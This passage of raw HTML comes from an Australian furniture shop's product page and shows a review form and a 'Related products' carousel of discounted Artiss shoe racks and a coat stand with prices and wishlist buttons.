</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='21642' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-84372" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-18562 status-publish first outofstock product_cat-living-room product_cat-shoe-cabinet-rack product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18562  wishlist-fragment on-first-load"
data-fragment-ref="18562"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18562,&quot;parent_product_id&quot;:18562,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18562&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18562"
data-product-type="simple"
data-original-product-id="18562"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-rustic-hook-coat-shoe-rack-hanger-stand-clothes-vintage-wooden-pipe-shelf/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/PIPE-DIY-HANGER-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/" rel="tag">Living Room</a>, <a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" rel="tag">Shoe Cabinet Rack</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-rustic-hook-coat-shoe-rack-hanger-stand-clothes-vintage-wooden-pipe-shelf/" target="_self">Artiss Clothes Rack Coat Stand 161x80cm Hanger Closet</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="98.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="PIPE-DIY-HANGER" data-item-categories="Living Room,Shoe Cabinet Rack"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/artiss-rustic-hook-coat-shoe-rack-hanger-stand-clothes-vintage-wooden-pipe-shelf/" data-quantity="1" class="button product_type_simple" data-product_id="18562" data-product_sku="PIPE-DIY-HANGER" aria-label="Read more about &ldquo;Artiss Clothes Rack Coat Stand 161x80cm Hanger Closet&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18562  wishlist-fragment on-first-load"
data-fragment-ref="18562"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18562,&quot;parent_product_id&quot;:18562,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18562&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18562"
data-product-type="simple"
data-original-product-id="18562"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/?action=yith-woocompare-add-product&id=18562" class="compare button" data-product_id="18562" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-rustic-hook-coat-shoe-rack-hanger-stand-clothes-vintage-wooden-pipe-shelf/" data-id="18562">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-22805 status-publish instock product_cat-shoe-cabinet-rack product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22805  wishlist-fragment on-first-load"
data-fragment-ref="22805"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22805,&quot;parent_product_id&quot;:22805,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22805&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22805"
data-product-type="simple"
data-original-product-id="22805"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-shoe-cabinet-shoes-storage-rack-120cm-organiser-drawer-cupboard-wood/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-120-WD-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" rel="tag">Shoe Cabinet Rack</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-shoe-cabinet-shoes-storage-rack-120cm-organiser-drawer-cupboard-wood/" target="_self">Artiss Shoe Rack Cabinet 26 Pairs Adjustable Pine Cissy</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>474.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>141.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="141.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-O-SHOE-120-WD-AB" data-item-categories="Shoe Cabinet Rack"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=22805" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22805" data-product_sku="FURNI-O-SHOE-120-WD-AB" aria-label="Add &ldquo;Artiss Shoe Rack Cabinet 26 Pairs Adjustable Pine Cissy&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22805  wishlist-fragment on-first-load"
data-fragment-ref="22805"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22805,&quot;parent_product_id&quot;:22805,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22805&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22805"
data-product-type="simple"
data-original-product-id="22805"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/?action=yith-woocompare-add-product&id=22805" class="compare button" data-product_id="22805" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-shoe-cabinet-shoes-storage-rack-120cm-organiser-drawer-cupboard-wood/" data-id="22805">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-20130 status-publish instock product_cat-living-room product_cat-shoe-cabinet-rack product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-20130  wishlist-fragment on-first-load"
data-fragment-ref="20130"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20130,&quot;parent_product_id&quot;:20130,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=20130&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="20130"
data-product-type="simple"
data-original-product-id="20130"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-bench-wooden-shoe-rack-storage/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-BEN102-WD-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/" rel="tag">Living Room</a>, <a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" rel="tag">Shoe Cabinet Rack</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-bench-wooden-shoe-rack-storage/" target="_self">Artiss Shoe Rack Cabinet Shoe Bench Fabric Seat Pine BOA</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>260.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="77.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-C-SHOE-BEN102-WD" data-item-categories="Living Room,Shoe Cabinet Rack"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=20130" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20130" data-product_sku="FURNI-C-SHOE-BEN102-WD" aria-label="Add &ldquo;Artiss Shoe Rack Cabinet Shoe Bench Fabric Seat Pine BOA&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-20130  wishlist-fragment on-first-load"
data-fragment-ref="20130"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20130,&quot;parent_product_id&quot;:20130,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=20130&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="20130"
data-product-type="simple"
data-original-product-id="20130"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/?action=yith-woocompare-add-product&id=20130" class="compare button" data-product_id="20130" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-bench-wooden-shoe-rack-storage/" data-id="20130">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-20469 status-publish last instock product_cat-living-room product_cat-shoe-cabinet-rack product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-20469  wishlist-fragment on-first-load"
data-fragment-ref="20469"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20469,&quot;parent_product_id&quot;:20469,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=20469&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="20469"
data-product-type="simple"
data-original-product-id="20469"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-bamboo-shoe-rack-wooden-seat-bench-organiser-shelf-stool/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BAM-B-SR14-NT-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/" rel="tag">Living Room</a>, <a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" rel="tag">Shoe Cabinet Rack</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-bamboo-shoe-rack-wooden-seat-bench-organiser-shelf-stool/" target="_self">Artiss Shoe Rack Shoe Bench 10 Pairs Bamboo</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>163.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="48.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BAM-B-SR14-NT" data-item-categories="Living Room,Shoe Cabinet Rack"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=20469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20469" data-product_sku="BAM-B-SR14-NT" aria-label="Add &ldquo;Artiss Shoe Rack Shoe Bench 10 Pairs Bamboo&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-20469  wishlist-fragment on-first-load"
data-fragment-ref="20469"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20469,&quot;parent_product_id&quot;:20469,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=20469&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="20469"
data-product-type="simple"
data-original-product-id="20469"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/?action=yith-woocompare-add-product&id=20469" class="compare button" data-product_id="20469" rel="nofollow">Compare</a></div><div class="quickview-button">
